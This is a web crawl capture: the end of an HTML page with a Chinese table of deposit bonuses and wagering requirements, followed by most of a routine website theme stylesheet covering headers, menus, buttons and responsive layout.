									<div class="th"> &#24425;&#37329; </div>
									<div class="th"> &#27969;&#27700;&#35201;&#27714; </div>
									<div class="td even"> 1000元 </div>
									<div class="td even"> 108元 </div>
									<div class="td even" style="border-right: none;">&#49;&#20493;&#27969;&#27700;</div>
									<div class="td even"> 10000元 </div>
									<div class="td even"> 888元 </div>
									<div class="td even" style="border-right: none;">&#49;&#20493;&#27969;&#27700;</div>
								</div>
								<div style="margin-top: 0vw;">
									<img src="static/yx.png" style="width:100%;">
								</div>
							</div>
						</div>
					</section>
				</main>
			</div>
		</div>
	</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://twzm.net/assets/style.css
body_size: 23864
content:

/*@import url('https://fonts.googleapis.com/css2?family=Noto+Sans:wght@400;700&family=Nunito:wght@200;300;400;600;700;800;900&display=swap');*/

/*theme css*/
a{
     color: #1789d9;
     transition: .5s;
}
 a:hover {
     text-decoration: none;
     color:#1789d9;
}
 body {
	font-family: Nunito,sans-serif;
    font-weight: 400;
    font-style: normal;
    font-size: 16px;
    line-height: 1.6;
}
 p {
     font-style: normal;
}
 h1, h2, h3, h4, h5, h6, h1 a, h2 a, h3 a, h4 a, h5 a, h6 a{
   font-family: 'Noto Sans', sans-serif;
    font-style: normal;
    line-height: 1.2;
    font-weight: 700;
    transition: .5s;
    font-size: 22px;
    margin-bottom: 0;
	color:#000;
}
 .btn-primary:focus, select:focus, textarea:focus, input:focus{
     box-shadow: none !important;
}
 textarea, input{
     outline:none;
}
 a:focus, .btn:focus {
     text-decoration: none;
     outline: none;
}
 .uppercase {
     text-transform: uppercase;
}
 .capitalize {
     text-transform: capitalize;
}
/* title css */
.witr_section_title_inner h1, .witr_section_title_inner h2, .witr_section_title_inner h3 {
    font-size: 40px;
    margin: auto;
    font-weight: 700;
}
 .all_counter_color h4, .all_counter_color h1 {
    color: #FFFFFF;
}
.all_counter_color h3, .all_counter_color span {
    color: #FFFFFF;
    margin: -5px 0px 0px 0px;
}
.witr_section_title_inner.text-center p {
    width: 71%;
    margin-right: auto;
    margin-left: auto;
}
.witr_section_title {
    padding-bottom: 0px;
}
.witr_section_title {
    position: relative;
    padding-bottom: 60px;
}
 .witr_section_title_inner{
     position:relative;
     z-index:1;
}
 .witr_back_title{
     position:absolute;
     top:0;
     bottom:0;
     right:0;
     left:0;
}
 .title_in .witr_back_title {
     z-index: -1;
}
 .witr_back_title h4{
     font-size:80px;
     -webkit-text-stroke: 1px #888888;
     -webkit-text-fill-color: transparent;
     line-height:1;
}
 .witr_section_title_inner h1,
 .witr_section_title_inner h2,
 .witr_section_title_inner h3{
     font-size: 40px;
     margin: auto;
}
 .text-right.witr_section_title_inner h1,
 .text-right.witr_section_title_inner h2, .
 text-right.witr_section_title_inner h3{
     margin-right: 0px;
}
 .text-left.witr_section_title_inner h1,
 .text-left.witr_section_title_inner h2,
 .text-left.witr_section_title_inner h3{
     margin-left: 0px;
}
 .witr_section_title_inner h1{
}
.witr_section_title_inner h2 {
    font-size: 13px;
    display: inline-block;
    padding: 10px 30px;
    text-transform: uppercase;
    border-radius: 30px;
    margin-bottom: 10px;
    font-weight: 400;
}
.witr_section_title_inner h2 {
    background: #1789d947;
	color: #1789d9;
}
 .all_counter_color i, .witr_counter_img {
    margin: 0px 20px 0px 0px;
    padding: 10px 0px 0px 0px;
}
 .witr_section_title_inner h3 {
    padding: 10px 0px 0px 0px;
}
 .witr_section_title_inner p span a,
 .witr_section_title_inner p span,
 .witr_section_title_inner h1 span,
 .witr_section_title_inner h2 span,
 .witr_section_title_inner h3 span{
     color:#1789d9;
}
 .witr_section_title_inner p {
     margin-top: 10px;
}
 .witr_section_title_inner.text-center p{
     margin-right:auto;
     margin-left:auto;
}
 .witr_section_title_inner.text-left p{
     margin-right:auto;
     margin-left:0px;
}
 .witr_section_title_inner.text-right p{
     width:81%;
     margin-right:0px;
     margin-left:auto;
}
 .witr_image_title {
     margin-top: 0px;
     margin-bottom: 10px;
}
.white .witr_section_title_inner h1,
.white .witr_section_title_inner h2,
.white .witr_section_title_inner h3,
.white .witr_section_title_inner p{
    color:#fff;
}
.title_btn a {
    background: #e0a067;
    padding: 15px 30px;
    color: #fff;
    display: inline-block;
}
/* button hover style */
.pricing-part a.btn, .feature_btn a, .witr_ser_btnb a, .service-btn > a, a.dtbtn, .witr_btn, .witr_bbtn, .witr_gbtn, .witr_gbbtn, .lowgo_button a, .witr_sbtn_s8 a {
    border-radius: 5px;
    font-size: 16px;
}
 .witr_ser_btnb a:hover, a.dtbtn:hover,
 .witr_btn:hover, .lowgo_button a:hover{
     background:#140909;
}
.witr_btn:hover {
    background: #140909;
    color: #fff;
}
 .witr_gbtn::before {
     border-radius: 30px;
}
 .tx_golobal_color{
     background: #e0a067;
}
 .tx_btn_global_color:hover{
     background:#140909;
}
.logo-right,
.logo-left {
    align-items: center;
}
 .witr_h_h2 .lowgo_menu, .witr_h_h3 .lowgo_menu, .witr_h_h4 .lowgo_menu, .witr_h_h5 .lowgo_menu, .witr_h_h6 .lowgo_menu, .witr_h_h7 .lowgo_menu, .witr_h_h8 .lowgo_menu, .witr_h_h9 .lowgo_menu, .witr_h_h10 .lowgo_menu, .witr_h_h11 .lowgo_menu, .witr_h_h14 .lowgo_menu, .witr_h_h17 .lowgo_menu, .witr_h_h18 .lowgo_menu, .witr_h_h19 .lowgo_menu, .witr_h_h20 .lowgo_menu, .witr_h_h21 .lowgo_menu {
     display: -webkit-box;
     display: -ms-flexbox;
     display: flex;
     -webkit-box-pack: end;
     -ms-flex-pack: end;
     justify-content: flex-end;
     align-items: center;
}
 .tx_relative_m,.tx_top2_relative{
     position:relative;
}
/* bar color title */
 .witr_bar_main {
     margin: 10px 0;
}
 .witr_bar_inner{
     height: 3px;
     width: 90px;
     background: #821F05;
     margin: 0px auto;
     position: relative;
     border-radius: 30px;
}
 .text-left .witr_bar_inner{
     margin-left:0px;
}
 .text-right .witr_bar_inner{
     margin-right:0px;
}
/* circale Bar css */
 .witr_bar_innerc{
     position:relative;
}
 .witr_bar_innerc::before{
     content: '\f177';
     position: absolute;
     left: 0;
     top: 50%;
     transform:translateY(-50%);
     border:5px solid #e0a067;
     border-radius: 50%;
     background: #1c1b1b;
     -webkit-animation-duration: 3s;
     animation-duration: 3s;
     -webkit-animation-timing-function: linear;
     animation-timing-function: linear;
     -webkit-animation-iteration-count: infinite;
     animation-iteration-count: infinite;
     -webkit-animation-name: move_title_bg;
     animation-name: move_title_bg1;
}
 .witr_bar_innerc::after{
     content: '\f178';
     position: absolute;
     right: 0;
     top: 50%;
     transform:translateY(-50%);
     border:5px solid #e0a067;
     border-radius: 50%;
     background: #1c1b1b;
     -webkit-animation-duration: 3s;
     animation-duration: 3s;
     -webkit-animation-timing-function: linear;
     animation-timing-function: linear;
     -webkit-animation-iteration-count: infinite;
     animation-iteration-count: infinite;
     -webkit-animation-name: move_title_bg;
     animation-name: move_title_bg2;
}
 @keyframes move_title_bg1 {
     from {
         left:0;
    }
     to {
         left:100%;
    }
}
 @keyframes move_title_bg2 {
     from {
         right:0;
    }
     to {
         right:100%;
    }
}
/* === style_w6 shape ==== */
 .witr_shape_item_inner {
     position: absolute;
     z-index: -1;
     content: "";
     transition:.5s;
}
 .witr_shape_box {
     width: 300px;
     height: 300px;
     background: #ddd;
     border-radius: 50%;
     border: 54px solid #f9f9f9;
     margin: auto;
     transition: .5s;
}

/* responsive 320 start */
/* small mobile :320px. */
 @media (max-width: 479px) {
     body {
         overflow-x: hidden;
    }
     .lowgo-header-top {
        /* display: none;
         */
    }
     .top-right-menu ul.social-icons li {
         margin-left: 13px;
    }
     .mean-container .mean-bar:before {
		text-transform: uppercase;
		top: 17px;
	}
     .mean-container a.meanmenu-reveal {
         padding: 19px 20px 18px;
    }
     .witr_ac_style:before, .active .witr_ac_style:before{
         display:none;
    }
}
/* responsive 320 end */

/*===================== dt HEADING TOP AREA CSS =========================*/
/* LEFT RIGHT CSS */
 .em40_header_area_main.hdisplay_none {
     display: none;
}
.dt-header-top {
    background: #1789d9;
	padding:10px 0px;
}
 .top-address p {
     margin-bottom: 0;
}
 .top-address p span, .top-address p a {
     margin-right: 20px;
}
 .top-address p span i, .top-address p a i {
     font-size: 13px;
     color: #fff;
     margin-right: 5px;
}
 .top-address p span i:hover, .top-address p a i:hover{

 }
 .top-address p a {
     display: inline-block;
     text-decoration: none;
     -webkit-transition: all 0.2s ease-in-out;
     transition: all 0.2s ease-in-out;
}
/* TOP RIGHT CSS */
 .top-right-menu ul.social-icons {
     margin: 0;
     padding: 0;
}
 .top-right-menu ul.social-icons li {
     display: inline-block;
     margin-left: 15px;
     position: relative;
}
 .top-right-menu ul.social-icons li a {
     display: inline-block;
     text-decoration: none;
     -webkit-transition: all 0.2s ease-in-out;
     transition: all 0.2s ease-in-out;
     font-size: 15px;
}
 .top-welcomet p span, .top-welcomet p a, .top-welcome p span, .top-welcome p a, .top-welcome p, .top-address p a, .top-right-menu ul.social-icons li a, .top-address p span {
     color: #fff;
     font-size: 15px;
     font-weight: 500;
}
 .top-welcome p a:hover{
     color:#17161a;
}
 .top-right-menu .social-icons li a:hover, .top-right-menu .social-icons li a i:hover {
     color: #17161a;
}
 .top-both-p0 .top-address p a, .top-both-p0 .top-address p span {
     margin-right: 0px;
     margin-left: 12px;
}
 .top-right-menu .menu-item-has-children > a:after {
     margin-left: 5px;
     content: "\e62a";
     font-family: themify;
     font-size: 15px;
     opacity: .7;
}
/* sub menu css */
 .top-right-menu ul .sub-menu {
     position: absolute;
     left: 0px;
     top: 100%;
     visibility: hidden;
     opacity: 0;
     -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
     border-top: 1px solid #821F05;
     width: 150px;
     text-align: left;
     background: #821F05;
     z-index: 1;
     transition: .5s;
}
 .top-right-menu ul.social-icons li:hover .sub-menu {
     opacity: 1;
     -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
     visibility: visible;
}
 .top-right-menu ul .sub-menu li {
     padding: 5px 0px 5px;
}
 .top-right-menu ul .sub-menu li a {
     font-size: 14px;
}
 .top-right-menu ul .sub-menu ul {
     display: none;
}
 .top-welcome p {
     padding: 0px;
     margin: 0px;
}
 .top-address.em-login a {
     margin-right: 10px;
}
 .top-address.em-login a + a {
     margin-right: 0;
}
 .top-address.em-login p a i, .top-address.em-login p a i {
     margin-right: 5px;
}
 .top-address.em-login a + a:before {
     content: "|";
     margin-right: 12px;
}
 .txtc {
     text-align: center;
}
 .text-center {
     text-align: center;
}
 .text-left {
     text-align: left!important;
}
 .text-right {
     text-align: right!important;
}
/* top opening */
 .top-address.menu_18 span {
     padding: 8px 15px 9px;
     display: inline-block;
}
 .top-right-menu ul.social-icons.menu_18, .top-right-menu ul.social-icons.menu_19 {
     padding: 7px 0;
}
 .em-login.menu_18, .em-quearys-top.menu_19 {
     padding: 7px 0;
}
/* address left right icon */
 .top-right-menu.litop {
     float: left;
}
/* mobile logo */
 .mobile_menu_logo.text-center {
     padding: 20px 0;
}
/*===================== END dt HEADING TOP AREA CSS =========================*/
/*======================== EM dt HEADER =========================*/
 .em_dt_header {
     background: #f9f9f9 none repeat scroll 0% 0;
     padding: 28px 0;
     position: relative;
     overflow: hidden;
     z-index: 1;
}
 .em_dt_header:before {
     background: #821F05 none repeat scroll 0% 0;
     content: "";
     left: 0;
     top: 0;
     bottom: 0;
     width: 25%;
     height: 100%;
     z-index: -1;
     position: absolute;
}
 .em_dt_header:after {
     background: #821F05 none repeat scroll 0% 0;
     content: "";
     left: 18%;
     top: 0;
     bottom: 0;
     width: 15%;
     height: 100%;
     position: absolute;
     -webkit-transform: rotate(-121deg);
     transform: rotate(-121deg);
     z-index: -1;
}
 .single_header_address {
     text-align: left;
}
 .dt_logo_thumb {
     z-index: 9;
     text-align: right;
}
 .dt_header_icon {
     float: left;
     margin-right: 10px;
     overflow: hidden;
}
 .dt_header_icon i {
     color: #821F05;
     font-size: 30px;
     margin-top: 5px;
     margin-left: 2px;
     display: inline-block;
}
 .dt_header_address {
     overflow: hidden;
     padding-left: 80px;
}
 .dt_header_address_text > h3 {
     font-size: 18px;
     margin: 0;
     padding: 0;
}
 .dt_header_address_text > p {
     margin: 0;
     overflow: hidden;
}
 .dt_header_address_text > p > a {
     color:#999;
}
 .dt_logo_thumb {
     z-index: 9;
}
 .dt_header_button {
     padding-left: 50px;
     position: relative;
}
 .dt_header_button:before {
     content: "";
     position: absolute;
     background: #821F05;
     width: 1px;
     height: 74px;
     left: 10px;
     top: -14px;
}
 .dt_header_button .dtbtn {
     background: #821F05;
     border-radius: 5px;
     color: #fff;
     display: inline-block;
     font-size: 15px;
     font-weight: 600;
     margin-left: 0;
     padding: 12px 26px;
     transition: .5s;
}
 .dt_header_button > a:hover {
     background: #821F05;
}
 .em_slider_social {
     position: fixed;
     right: 30px;
     text-align: center;
     top: 60%;
     z-index: 999999;
}
 .em_slider_social li {
     display: block;
     list-style: outside none none;
     text-decoration: none;
}
 .em_slider_social a {
     background: #821F05;
     border: 1px solid #821F05;
     border-radius: 50%;
     color: #fff;
     display: inline-block;
     font-size: 16px;
     height: 35px;
     line-height: 33px;
     margin-bottom: 10px;
     text-align: center;
     width: 35px;
}
 .em_slider_social a:hover {
     background: #821F05;
     color: #fff;
     border-color: #821F05;
}
 .no-logo-sr .dt_menu ul {
     text-align: center;
}
 .no-logo-sr .dt_menu ul li {
     text-align: left;
}
/*======================= dt HEADING NAV AREA CSS ========================*/
 .mean-container .mean-bar {
     padding: 0;
}
 .mean-container .mean-nav {
     background: transparent;
     float: none;
}
 .main_menu_div {
     position: relative;
}
 .dt_nav_area {
     background: #fff none repeat scroll 0% 0;
}
/* LOGO CSS */
 .logo a {
     font-size: 23px;
     font-weight: 700;
     display: inline-block;
}
/* MENU CSS */
 .dt_menu ul {
     text-align: right;
     list-style: none;
}
/* witr_h_h18 menu css */
 .witr_shop_sc .dt_menu ul {
     text-align: left;
}
 .search_popup_button, .tx_mmenu_together{
     align-items: center;
     display: flex;
     justify-content: flex-end;
}
 .tx_mmenu_together .donate-btn-header {
     padding: 0;
}
 .witr_shop_sc .donate-btn-header , .witr_shop_sc .em_top_cart.hshop {
     padding: 0;
}
 .witr_shop_sc .em-quearys-menu i{
     border-radius:3px;
     margin-right: 20px;
     margin-top: 7px;
}
 .witr_shop_sc a.cart-contents {
     background: #ff4a17;
     color: #fff;
     border-radius: 3px;
     padding: 8px;
     margin-top: 3px;
     display: block;
}
 .witr_shop_sc a.dtbtn {
     margin-left: 20px;
}
 .witr_shop_sc .em-header-quearys {
     text-align: center;
}
/* witr_h_h21 menu css */
 .sb_popup .tx_mmenu_together {
     justify-content: space-between;
}
/* witr_h_h22 menu css */
 .number_align {
     justify-content: space-between;
     display: flex;
     align-items: center;
}
 .menu_search{
     display: flex;
     align-items: center;
}
 .main_menu_address_a {
     display: flex;
     align-items: center;
     position: relative;
}
 .main_menu_address_a::before {
     content: "";
     position: absolute;
     background:#fbfbfb40;
     width: 1px;
     height: 107px;
     left: 0;
}
 .main_menu_header_icon {
     margin-left: 25px;
     margin-right: 10px;
}
 .main_menu_header_icon i{
     font-size: 30px;
     color: #821F05;
}
 .main_menu_header_address_text h3, .main_menu_header_address_text h4 a{
     margin:0;
     font-weight: 600;
}
 .main_menu_header_address_text h3{
     font-size: 18px;
     color: #821F05;
}
 .main_menu_header_address_text h4 a{
     font-size: 18px;
}
 .main_menu_header_address_text h4{
     margin-bottom: 0;
}
 .prefix .main_menu_header_address_text h3, .prefix .main_menu_header_address_text h4 a, .prefix .main_menu_header_icon i {
     color: #fff;
}
 .dt_menu > ul > li {
     display: inline-block;
     position: relative;
}
.dt_menu > ul > li > a {
    display: block;
    margin: 38px 9px;
    transition: .5s;
    position: relative;
    color: #272727;
    font-size: 19px;
    font-weight: 500;
    font-family: 'Noto Sans',sans-serif;
}
 .dt_menu > ul > li > a:before, .dt_menu > ul > li.current > a:before {
     background: #ffb600 none repeat scroll 0% 0;
     bottom: -7px;
     content: "";
     height: 2px;
     left: 0;
     margin: auto;
     opacity: 0;
     -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
     position: absolute;
     right: 0;
     -webkit-transition: all 0.5s ease 0s;
     transition: all 0.5s ease 0s;
     width: 15%;
     display:none;
}
 .heading_style_2 .dt_menu > ul > li > a {
     color: #fff;
}
 .heading_style_3 .dt_menu > ul > li > a {
     color: #fff;
}
 .heading_style_4 .dt_menu > ul > li > a {
     color: #fff;
}
 .heading_style_5 .dt_menu > ul > li > a {
     color: #fff;
}
 .dt_menu ul li:last-child a {
     margin-right: 0px;
}
 .dt_menu > ul > li.current > a, .dt_menu > ul > li:hover > a, .dt_header_menu > ul > li:hover > a {
     color: #1789d9;
     background-color: transparent;
}
 .dt_menu > ul > li:hover > a:before, .dt_menu > ul > li.current > a:before {
     opacity: 1;
     -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
}
/* transparent 2 */
 .trp_nav_area {
     position: fixed;
     left: 0;
     right: 0;
     top: 0;
     z-index: 9999;
     background-color: transparent;
     transition: .5s;
}
 .hbg2 {
     background: rgba(0, 0, 0, .7);
}
/* stycky nav js */
 .transprent-menu.menu4 {
     position: relative;
}
 .transprent-menu .dt_nav_area {
     left: 0;
     right: 0;
     top: 0;
     z-index: 9999;
     background-color: transparent;
     padding: 0;
     transition: .5s;
     position: absolute;
}
 .dt_nav_area.postfix {
     -webkit-transition: .3s;
     transition: .3s;
}
 .dt_nav_area.prefix, .hbg2 {
	 background:#232323;
}
 .dt_nav_area.prefix .dt_menu > ul > li > a {
     color:#fff;
}
 .dt_nav_area.prefix .dt_menu > ul > li.current > a {
     color: #1789d9;
}
/* LOGO LEFT RIGHT CSS */
.logo-left {
    align-items: center;
}
 .logo-left .logo {
     text-align: left;
}
 .logo-right .logo {
     text-align: right;
}
 .logo-right .dt_menu > ul {
     text-align: left;
}
 .logo-right .dt_menu > ul > li:first-child a {
     padding-left: 0px;
}
 .logo-right .dt_menu > ul > li:last-child a {
     padding-right: auto;
}
/* logo top */
 .logo-top .logo {
     text-align: center;
}
 .logo-top .dt_menu > ul {
     text-align: center;
}
 .logo-top > .dt_menu > ul > li:last-child a {
     padding-right: auto;
}
/* sub menu style */
 .dt_menu ul .sub-menu {
     position: absolute;
     left: 0;
     top: 130%;
     width: 235px;
     text-align: left;
     background: #fff;
     margin: 0;
     padding: 15px 20px 8px;
     z-index: 9999;
     box-shadow: 0px 1px 3px rgba(0, 0, 0, 0.3);
     transition: .2s;
     opacity: 0;
     visibility: hidden;
}
 .dt_menu ul li:hover > .sub-menu {
     transition: .5s;
     opacity: 1;
     visibility: visible;
     top: 100%;
     z-index: 9;
}
 .dt_menu ul .sub-menu li {
     position: relative;
	 transition:.5s;
}
.dt_menu ul .sub-menu li a {
    display: block;
    margin: 0;
    margin-bottom: 6px;
    letter-spacing: normal;
    font-size: 18px;
    font-weight: 500;
    transition: .5s;
    color: #0a0a0a;
    visibility: inherit !important;
    padding: 4px 0px;
}
 .dt_menu ul .sub-menu li:hover > a, .dt_menu ul .sub-menu .sub-menu li:hover > a, .dt_menu ul .sub-menu .sub-menu .sub-menu li:hover > a, .dt_menu ul .sub-menu .sub-menu .sub-menu .sub-menu li:hover > a {
     color: #1789d9;
}
.dt_menu ul .sub-menu li:hover {
    margin-left: 15px;
}
.dt_menu ul .sub-menu li:before {
    opacity: 0;
    transition: .1s;
    width: 15px;
    height: 1px;
    background: #0049ff;
    position: absolute;
    left: -20px;
    top: 50%;
    font-size: 20px;
    content: "";
    transform: translateY(-50%);
}
.dt_menu ul .sub-menu li:hover:before{
	opacity:1;
}
.dt_menu ul .sub-menu li:before, .mini_shop_content a span.count, .slick-next, .slick-next.slick-disabled, .slick-prev, .slick-prev.slick-disabled, .twr_mini_cart .woocommerce.widget_shopping_cart .buttons a.checkout, .twr_mini_cart .woocommerce.widget_shopping_cart .buttons a:hover {
    background: #1789d9;
}
/* sub menu 2 */
 .dt_menu ul .sub-menu .sub-menu {
     left: 100%;
     top: 130%;
     opacity: 0;
     -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
     visibility: hidden;
}
 .dt_menu ul .sub-menu li:hover > .sub-menu {
     opacity: 1;
     -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
     visibility: visible;
     top: 0%;
}
/* sub menu 3 */
 .dt_menu ul .sub-menu .sub-menu li {
     position: relative;
}
 .dt_menu ul .sub-menu .sub-menu .sub-menu {
     right: 100%;
     left: auto;
     top: 130%;
     opacity: 0;
     -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
     visibility: hidden;
}
 .dt_menu ul .sub-menu .sub-menu li:hover > .sub-menu {
     opacity: 1;
     -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
     visibility: visible;
     top: 0%;
}
/* sub menu 4 */
 .dt_menu ul .sub-menu .sub-menu .sub-menu li {
     position: relative;
}
 .dt_menu ul .sub-menu .sub-menu .sub-menu li:hover > .sub-menu {
     opacity: 1;
     -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
     visibility: visible;
     top: 0%;
}
/* user login */
 .logged-in .trp_nav_area {
     top: 32px;
}
 .logged-in .transprent-menu .dt_nav_area.prefix {
     top: 32px;
}
 .logged-in .trp_nav_area.hbg2 {
     top: 32px;
}
 .elementor-editor-active.logged-in .trp_nav_area {
     top: 0px;
}
 .elementor-editor-active.logged-in .transprent-menu .dt_nav_area.prefix {
     top: 0px;
}
 .elementor-editor-active.logged-in .trp_nav_area.hbg2 {
     top: 0px;
}
/* has menu icon */
.dt-main-menu .menu-item-has-children > a:after {
    margin-left: 8px;
    content: "\f107";
    font-family: FontAwesome !important;
    opacity: 1;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
    font-size: 13px;
    opacity: .5;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=50)";
    font-weight: 600;
}
 .dt-main-menu .menu-item-has-children .menu-item-has-children> a:after {
     margin-left: 8px;
     content: "\f107";
}
/* menu button */
 .donate-btn-header {
     display: inline-block;
}
a.dtbtn {
    background: #1789d9;
}
a.dtbtn {
    border: none;
    display: block;
    font-size: 17px;
    margin-left: 20px;
    font-weight: 500;
    border-radius: 30px;
    padding: 13px 25px;
}
.btn, a.dtbtn {
    color: #fff;
}
.dt_button a:hover, .witr_btn:hover, a.dtbtn:hover {
    background: #121111;
}

/* logo sticky */
 .dt-main-menu .logo a.main_sticky_main_l {
     display: block;
}
 .dt-main-menu .logo a.main_sticky_l {
     display: none;
}
/* logo sticky box menu */
 .hmenu_box_style.hbg2 .logo a.main_sticky_main_l {
     display: none;
}
 .hmenu_box_style.hbg2 .logo a.main_sticky_l {
     display: block;
}
/* logo pre */
 .dt-main-menu .prefix .logo a.main_sticky_main_l {
     display: none;
}
 .dt-main-menu .prefix .logo a.main_sticky_l {
     display: block;
}
 .headroom--pinned {
     -webkit-transform: translateY(0);
     transform: translateY(0);
}
 .headroom--unpinned {
     -webkit-transform: translateY(-100%);
     transform: translateY(-100%);
}
 .header--fixed {
     position: fixed;
     z-index: 10;
     right: 0;
     left: 0;
     top: 0;
     -webkit-transition: -webkit-transform .25s ease-in-out;
     transition: -webkit-transform .25s ease-in-out;
     transition: transform .25s ease-in-out;
     transition: transform .25s ease-in-out, -webkit-transform .25s ease-in-out;
     will-change: transform;
}
 .menu-height-space {
     height: 100px;
}
/* sticky logo */
 .dt_logo_thumb a.main_sticky_l {
     display: none;
}
 .dt_logo_thumb .logo a {
     margin-top: 0;
}
/* popup menu area css */
.menu_popup_option {
    margin-left: 10px;
}
.right_sideber_menu_inner {
    position: fixed;
    right: 0;
    width: 400px;
    top: 0;
    height: 100%;
    z-index: 999;
	 overflow: auto;
	padding: 80px 40px 0px;
    display: block;
    -webkit-transition:0.5s all;
    transition: 0.5s all;
    box-shadow: 0 0 30px rgb(0 0 0 / 7%);
   -webkit-transform: translateX(100%);
           transform: translateX(100%);
}
.tx-s-open {
    -webkit-transform: translateX(0);
    transform: translateX(0);
}
.right_sideber_menu i {
	font-size: 22px;
	cursor: pointer;
	transition:.5s;
}
.menu_popup_option .right_sideber_menu i:hover{
	color:#1789d9
}
 .prefix .right_sideber_menu i {
    color: #fff;
}
.prefix .right_close_class .right_sideber_menu i, .right_close_class .right_sideber_menu i {
    color: #1789d9;
}
.prefix .right_close_class .right_sideber_menu i,
.right_close_class .right_sideber_menu i {
	font-size: 22px;
    font-weight: 700;
}
.right_side_icon.right_close_class {
    position: absolute;
    right: 30px;
    top: 50px;
}
.right_sideber_content .blog-left-side > div {
    padding: 0;
    box-shadow: none;
}
.witr_search_wh .em-header-quearys .em-quearys-menu i {
    background: 0%;
    height: auto !important;
    width: auto !important;
    line-height: inherit !important;
    font-size: 20px;
}
.witr_h_h12 .itpart_menu,
.witr_h_h13 .itpart_menu{
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: pace-between;
    -ms-flex-pack: pace-between;
	justify-content: space-between;
}
 .witr_h_h13 .col-md-12{
    padding-right: 0;
}
 .witr_h_h2 .itpart_menu, .witr_h_h3 .itpart_menu, .witr_h_h4 .itpart_menu, .witr_h_h5 .itpart_menu, .witr_h_h6 .itpart_menu, .witr_h_h7 .itpart_menu, .witr_h_h8 .itpart_menu, .witr_h_h9 .itpart_menu, .witr_h_h10 .itpart_menu, .witr_h_h11 .itpart_menu, .witr_h_h14 .itpart_menu, .witr_h_h17 .itpart_menu {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: end;
    -ms-flex-pack: end;
    justify-content: flex-end;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
}
.tx_relative_m,.tx_top2_relative{
	position:relative;
}
.tx_menu_together,
.tx_bs_together {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: end;
    -ms-flex-pack: end;
    justify-content: flex-end;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
}
.footer-social-icon.htop-menu-s {
    display: inline-block;
    margin-left: 15px;
}
.elementor-widget-witr_section_Shape.elementor-widget:not(:last-child) {
    margin-bottom: 0px;
}
.mainmenu_width_tx.container {
    padding: 0;
}
.wrapper{
	position:relative;
}
.all_header_abs {
    position: absolute;
    left: 0;
    right: 0;
    top: 0;
    z-index: 999;
}
.ps_absulate{
    position: absolute !important;
   top: -154px;
    right: 0;
    left: 0;
    /* bottom: 0; */
    z-index: 999;
}
.psc_absolute{
    position: absolute !important;
   top: -340px;
    right: 0;
    left: 0;
    z-index: 999;
}
/* menu button */
.donate-btn-header {
    display: inline-block;
}
a.dtbtn {
    border: none;
    display: block;
    font-size: 17px;
    margin-left: 20px;
    font-weight: 500;
    border-radius: 30px;
    padding: 13px 25px;
}
/* user login */
.logged-in .trp_nav_area {
 top: 32px;
}
 .logged-in .transprent-menu .itpart_nav_area.prefix {
 top: 32px;
}
 .logged-in .trp_nav_area.hbg2 {
 top: 32px;
}
.elementor-editor-active.logged-in .trp_nav_area {
 top: 0px;
}
 .elementor-editor-active.logged-in .transprent-menu .itpart_nav_area.prefix {
 top: 0px;
}
 .elementor-editor-active.logged-in .trp_nav_area.hbg2 {
 top: 0px;
}
.menu_popup_option {
    margin-left: 30px;
    margin-right: 35px;
    margin-top: 5px;
}
.right_popupmenu_area .footer-widget.address, .right_popupmenu_area .footer-widget.address p, .right_popupmenu_area .ittech-description-area .phone a, .right_popupmenu_area .ittech-description-area p {
    color: #17161a!important;
}
.right_sideber_menu_inner {
    background: #fff;
}
.right_popupmenu_area .right_sideber_menu_inner .ittech-description-area .social-icons a {
    border: 1px solid #1789d9;
}
.right_popupmenu_area .ittech-description-area .social-icons a {
    width: 40px;
    height: 40px;
    line-height: 40px;
    display: inline-block;
    text-align: center;
    border-radius: 4px;
    margin-right: 5px;
    margin-bottom: 5px;
}
.right_popupmenu_area .right_sideber_menu_inner .ittech-description-area .social-icons a:hover {
    background: #1789d9;
	color: #fff;
}
.right_popupmenu_area .blog-left-side h2.widget-title::before {
    border: 1px solid #1789d9;
}
.right_popupmenu_area .blog-left-side .widget h2:after, .right_popupmenu_area .blog-left-side .widget h2:before {
    content: '';
    position: absolute;
    top: 50%;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
    border-radius: 50%;
    -webkit-animation-duration: 3s;
    animation-duration: 3s;
    -webkit-animation-timing-function: linear;
    animation-timing-function: linear;
    -webkit-animation-iteration-count: infinite;
    animation-iteration-count: infinite;
    margin-top: 17px;
}
.blog-left-side h2.widget-title::before {
    border: 1px solid #1789d9;
}
.menu_popup_option .blog-left-side .widget h2:after, .menu_popup_option .blog-left-side .widget h2:before {
    content: '';
    position: absolute;
    top: 50%;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
    border-radius: 50%;
    -webkit-animation-duration: 3s;
    animation-duration: 3s;
    -webkit-animation-timing-function: linear;
    animation-timing-function: linear;
    -webkit-animation-iteration-count: infinite;
    animation-iteration-count: infinite;
    margin-top: 17px;
}
.menu_popup_option .blog-left-side h2.widget-title:before {
    width: 26%;
}
.menu_popup_option .blog-left-side .widget h2:after, .menu_popup_option .blog-left-side .widget h2:before {
    content: '';
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    animation-duration: 3s;
    animation-timing-function: linear;
    animation-iteration-count: infinite;
    margin-top: 17px;
    height: 2px;
    left: 0px;
}
.menu_popup_option .blog-left-side .widget h2 {
    border-bottom: none;
}
/* mobile-menu  */
.mobile-menu {
    display: none !important;
}
.mobile_logo_area {
    display: none !important;
}
.mobile_menu_logo.text-center {
